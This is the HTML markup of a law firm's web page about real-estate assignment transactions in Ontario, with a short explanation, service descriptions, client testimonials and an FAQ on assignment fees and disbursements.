				<section class="elementor-section elementor-top-section elementor-element elementor-element-5763704 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5763704" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f312bb" data-id="3f312bb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50b4b27 elementor-widget elementor-widget-spacer" data-id="50b4b27" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.e-container.e-container--row .elementor-spacer-inner{width:var(--spacer-size)}.e-container.e-container--column .elementor-spacer-inner,.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c3c55a9" data-id="c3c55a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50dcdc0 elementor-widget elementor-widget-heading" data-id="50dcdc0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Assignment Lawyer</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-64ed4e3 elementor-widget elementor-widget-text-editor" data-id="64ed4e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>An assignment occurs when the purchaser of a property assigns their interest in the property to another person prior to taking possession. The assignment must be in writing and signed by the assignor, assignee, and the builder. Assignments are common in new construction real estate transactions.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-fd14289 elementor-widget elementor-widget-text-editor" data-id="fd14289" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>An assignment transaction is complicated as there are often three parties involved: the assignor, the assignee, and the builder. It is important to have a real estate lawyer review the assignment agreement to make sure that it is in your best interest and that all your rights are protected. The real estate lawyer will also liaise with the other parties’ lawyer along with the builder’s lawyer to ensure a smooth transaction.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-214f3f3 elementor-widget elementor-widget-text-editor" data-id="214f3f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>An assignment agreement can trigger a number of implications for the parties involved. As such, it is important to seek legal advice prior to entering into an assignment agreement.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8651356 elementor-widget elementor-widget-text-editor" data-id="8651356" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>If you are thinking about assigning your interest in a property, contact one of our real estate lawyers to discuss your options.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85777a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85777a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0db7a0d" data-id="0db7a0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1137893 elementor-widget elementor-widget-heading" data-id="1137893" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">How Does a Real Estate Lawyer assist<br> in an Assignment<span style="font-weight: 700;"> Transaction? </span> </h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e5246e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e5246e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-824a11f" data-id="824a11f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-610f2f1 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="610f2f1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://theclosing.ca/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://theclosing.ca/sale/" >
						Reviewing A Purchase Agreement					</a>
				</h3>
									<p class="elementor-icon-box-description">
						Our real estate lawyer will review your purchase agreement to ensure fairness and safeguard your interests. In cases where an agreement is already in place, our lawyer will skillfully navigate within its framework to provide optimal protection for you.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-949f781" data-id="949f781" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20af18e elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="20af18e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://theclosing.ca/sale/" >
						Coordinating with Other Professionals					</a>
				</h3>
									<p class="elementor-icon-box-description">
						Our assignment lawyer will effectively collaborate with real estate agents, financial institutions, and the other parties legal representative to ensure a seamless process.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95199f1" data-id="95199f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c60098 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6c60098" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://theclosing.ca/sale/" >
						Drafting Documentation					</a>
				</h3>
									<p class="elementor-icon-box-description">
						The assignment lawyer will draft all of the necessary documentation and facilitate the closing proceeds. Our lawyer will keep you informed through each step of the closing process. 					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d437f6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d437f6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a1c7f9" data-id="4a1c7f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ba02f6 elementor-widget elementor-widget-heading" data-id="2ba02f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Few Word From Our <span style="font-weight: 700;">Clients</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cd57735 elementor-widget elementor-widget-text-editor" data-id="cd57735" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Don&#8217;t just take our word for it—check out our glowing Google reviews from satisfied clients.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0a84e5d elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="0a84e5d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Let’s Talk</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8db16a9" data-id="8db16a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f99099 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f99099" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5851b93" data-id="5851b93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa2de7d elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="fa2de7d" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;2&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;1&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;loop&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="page" data-elementor-id="4759" class="elementor elementor-4759">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cdb69bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdb69bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be476d2" data-id="be476d2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c502d5b elementor-widget elementor-widget-text-editor" data-id="c502d5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							“The Closing Team provided me with a seamless purchase transaction. They were so patient with my questions and made sure I did not have any surprise costs right from the get go. It is important you have a good lawyer review your agreement of purchase and sale. Their customer service was impeccable and are highly recommended!!”						</div>
				</div>
				<div class="elementor-element elementor-element-5c8d624 elementor-widget elementor-widget-image" data-id="5c8d624" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="100" height="20" src="https://theclosing.ca/wp-content/uploads/2022/07/Frame-47.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-95f6661 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="95f6661" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="40" height="40" src="https://theclosing.ca/wp-content/uploads/2022/07/Group-2369.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-01d4e59 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="01d4e59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sumeet R.</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="page" data-elementor-id="4763" class="elementor elementor-4763">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-233cc15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="233cc15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd6c9b4" data-id="bd6c9b4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfe942d elementor-widget elementor-widget-text-editor" data-id="bfe942d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><div id="ChdDSUhNMG9nS0VJQ0FnSURCOU1henBBRRAB" class="MyEned" lang="" tabindex="-1"><span class="wiI7pd">Highly experienced with detailed orientated explanations in real estate closing matters.Guidance on every step, reliability, transparency only possible with TheClosing. Highly recommended to first timers and investors. Thank you Antar for making our closing stress free.</span></div></div>						</div>
				</div>
				<div class="elementor-element elementor-element-30b2786 elementor-widget elementor-widget-image" data-id="30b2786" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="100" height="20" src="https://theclosing.ca/wp-content/uploads/2022/07/Frame-47.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0fa54b0 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="0fa54b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="120" height="120" src="https://theclosing.ca/wp-content/uploads/2022/07/honeykular.png" class="attachment-full size-full" alt="" srcset="https://theclosing.ca/wp-content/uploads/2022/07/honeykular.png 120w, https://theclosing.ca/wp-content/uploads/2022/07/honeykular-100x100.png 100w" sizes="(max-width: 120px) 100vw, 120px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0125a87 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0125a87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Honey Kular</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="page" data-elementor-id="4759" class="elementor elementor-4759">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cdb69bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdb69bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be476d2" data-id="be476d2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c502d5b elementor-widget elementor-widget-text-editor" data-id="c502d5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							“The Closing Team provided me with a seamless purchase transaction. They were so patient with my questions and made sure I did not have any surprise costs right from the get go. It is important you have a good lawyer review your agreement of purchase and sale. Their customer service was impeccable and are highly recommended!!”						</div>
				</div>
				<div class="elementor-element elementor-element-5c8d624 elementor-widget elementor-widget-image" data-id="5c8d624" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="100" height="20" src="https://theclosing.ca/wp-content/uploads/2022/07/Frame-47.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-95f6661 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="95f6661" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="40" height="40" src="https://theclosing.ca/wp-content/uploads/2022/07/Group-2369.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-01d4e59 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="01d4e59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sumeet R.</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="page" data-elementor-id="4763" class="elementor elementor-4763">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-233cc15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="233cc15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd6c9b4" data-id="bd6c9b4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfe942d elementor-widget elementor-widget-text-editor" data-id="bfe942d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><div id="ChdDSUhNMG9nS0VJQ0FnSURCOU1henBBRRAB" class="MyEned" lang="" tabindex="-1"><span class="wiI7pd">Highly experienced with detailed orientated explanations in real estate closing matters.Guidance on every step, reliability, transparency only possible with TheClosing. Highly recommended to first timers and investors. Thank you Antar for making our closing stress free.</span></div></div>						</div>
				</div>
				<div class="elementor-element elementor-element-30b2786 elementor-widget elementor-widget-image" data-id="30b2786" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="100" height="20" src="https://theclosing.ca/wp-content/uploads/2022/07/Frame-47.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0fa54b0 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="0fa54b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="120" height="120" src="https://theclosing.ca/wp-content/uploads/2022/07/honeykular.png" class="attachment-full size-full" alt="" srcset="https://theclosing.ca/wp-content/uploads/2022/07/honeykular.png 120w, https://theclosing.ca/wp-content/uploads/2022/07/honeykular-100x100.png 100w" sizes="(max-width: 120px) 100vw, 120px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0125a87 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0125a87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Honey Kular</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-03e2af4 elementor-widget elementor-widget-heading" data-id="03e2af4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">We are rated <span style="font-weight: 700;">5/5</span> on Google reviews.</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d085805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d085805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87753a5" data-id="87753a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50f8600 elementor-widget elementor-widget-heading" data-id="50f8600" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Question <span style="font-weight: 700;">(FAQs)</span></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3e6d85d elementor-widget elementor-widget-ucaddon_custom_faq_widgets" data-id="3e6d85d" data-element_type="widget" data-widget_type="ucaddon_custom_faq_widgets.default">
				<div class="elementor-widget-container">
			<!-- start Custom FAQ Widgets -->
		<link id='uc_cdn_jsdelivr_net_npm_bootstrap_5_2_0_dist_css_bootstrap_min_css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Custom FAQ Widgets */

@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Mulish&display=swap");

.cust-accordion .accordion-button {
  color: #175254;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  box-shadow: none;
}

.cust-accordion .accordion-item {
  background-color: #fbfbfb;
}

.cust-accordion .accordion-button:not(.collapsed),
.cust-accordion .accordion-button {
  background-color: #fbfbfb;
}

.cust-accordion .accordion-button:focus {
  box-shadow: none !important;
}

.cust-accordion .accordion-item {
  margin: 15px 0;
}

.cust-accordion .accordion-item {
  border: none;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
}

.cust-accordion .accordion-button:not(.collapsed)::after {
  background-image: url(https://theclosing.ca/wp-content/uploads/ac_assets/custom_faq_widgets//arrow.png);
}

.cust-accordion .accordion-button::after {
  background-image: url(https://theclosing.ca/wp-content/uploads/ac_assets/custom_faq_widgets/arrow.png);
}

.cust-accordion .accordion-body {
  padding-top: 0;
  color: #175254;
  font-family: "Mulish", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  border: 1px solid #175254;
    border-top: none;
    border-radius: 15px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.cust-accordion .accordion-button{
  border: 1px solid #175254;
  border-bottom: none;
  border-top-left-radius: 15px!important;
  border-top-right-radius: 15px!important;
}

.cust-accordion .accordion-button.collapsed{
  border: none;
}

</style>

			<!-- Accordion Start -->

        <div class="accordion cust-accordion" id="accordionExampleuc_custom_faq_widgets_elementor18267">
            
       <div class="accordion-item">
                <h2 class="accordion-header" id="uc_custom_faq_widgets_elementor18267_item1">
                    <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                        data-bs-target="#collapse1" aria-expanded="false" aria-controls="collapse1">
                        What is an assignment clause?
                    </button>
                </h2>
                <div id="collapse1" class="accordion-collapse collapse collapse" aria-labelledby="uc_custom_faq_widgets_elementor18267_item1"
                    data-bs-parent="#accordionExampleuc_custom_faq_widgets_elementor18267">
                    <div class="accordion-body">
                        An assignment clause is a contractual provision that allows one party (the assignor) to transfer their rights, obligations, or interests under a contract to another party (the assignee). 
                    </div>
                </div>
            </div>
<div class="accordion-item">
                <h2 class="accordion-header" id="uc_custom_faq_widgets_elementor18267_item2">
                    <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                        data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                        Does the builder charge fees for the assignment?
                    </button>
                </h2>
                <div id="collapse2" class="accordion-collapse collapse collapse" aria-labelledby="uc_custom_faq_widgets_elementor18267_item2"
                    data-bs-parent="#accordionExampleuc_custom_faq_widgets_elementor18267">
                    <div class="accordion-body">
                        These fees, if applicable, are typically outlined in the original purchase agreement or disclosure documents provided by the builder. he amount of the assignment fee can vary significantly from one builder to another. . It is crucial for buyers to carefully review the terms and conditions of their purchase agreement and seek legal advice to fully understand the implications of any assignment fees.
                    </div>
                </div>
            </div>
<div class="accordion-item">
                <h2 class="accordion-header" id="uc_custom_faq_widgets_elementor18267_item3">
                    <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                        data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                        How much does an assignment cost?
                    </button>
                </h2>
                <div id="collapse3" class="accordion-collapse collapse collapse" aria-labelledby="uc_custom_faq_widgets_elementor18267_item3"
                    data-bs-parent="#accordionExampleuc_custom_faq_widgets_elementor18267">
                    <div class="accordion-body">
                        Legal fees associated with an assignment range from $1200-$1500. Additionally, factors like the scope of work, the level of involvement required, and any unique circumstances of the assignment transaction may influence the overall cost.
                    </div>
                </div>
            </div>
<div class="accordion-item">
                <h2 class="accordion-header" id="uc_custom_faq_widgets_elementor18267_item4">
                    <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                        data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse4">
                        What are disbursements?
                    </button>
                </h2>
                <div id="collapse4" class="accordion-collapse collapse collapse" aria-labelledby="uc_custom_faq_widgets_elementor18267_item4"
                    data-bs-parent="#accordionExampleuc_custom_faq_widgets_elementor18267">
                    <div class="accordion-body">
                        In an assignment closing, disbursements refer to the various expenses incurred by the lawyer or legal professional on behalf of the client in order to complete the transaction. Disbursements in an assignment transaction are limited when compared to a purchase. These can include, software fees, courier etc.  
                    </div>
                </div>
            </div>

          
        </div>



        <!-- Accordion End -->
			<!-- end Custom FAQ Widgets -->		</div>
				</div>
				<div class="elementor-element elementor-element-af9e018 elementor-align-center elementor-widget elementor-widget-button" data-id="af9e018" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://theclosing.ca/contact-us/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path d="M1 8H17M10 1L17 8L10 15" stroke="#175254" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</span>
						<span class="elementor-button-text">Questions? We Got Answers</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef17d6e elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef17d6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1657612" data-id="1657612" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-db5d99c elementor-widget elementor-widget-heading" data-id="db5d99c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Need a <b>Consultation?</b></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-169ffbb elementor-widget elementor-widget-text-editor" data-id="169ffbb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Every Person Who Walks Through Our <br>Door Is Important To Us.						</div>
				</div>
				<div class="elementor-element elementor-element-acb300c elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="acb300c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get In Touch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c5e75c" data-id="5c5e75c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-041d8fe elementor-widget elementor-widget-image" data-id="041d8fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1920" height="1200" src="https://theclosing.ca/wp-content/uploads/revslider/h5-slider-img-3-1.jpg" class="attachment-full size-full" alt="Contact Us | Real Estate Transaction Services in Mississauga, Ontario" srcset="https://theclosing.ca/wp-content/uploads/revslider/h5-slider-img-3-1.jpg 1920w, https://theclosing.ca/wp-content/uploads/revslider/h5-slider-img-3-1-300x188.jpg 300w, https://theclosing.ca/wp-content/uploads/revslider/h5-slider-img-3-1-1024x640.jpg 1024w, https://theclosing.ca/wp-content/uploads/revslider/h5-slider-img-3-1-768x480.jpg 768w, https://theclosing.ca/wp-content/uploads/revslider/h5-slider-img-3-1-1536x960.jpg 1536w, https://theclosing.ca/wp-content/uploads/revslider/h5-slider-img-3-1-600x375.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/';
</script>		<div data-elementor-type="footer" data-elementor-id="4533" class="elementor elementor-4533 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-eca1bc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eca1bc2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f715932" data-id="f715932" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
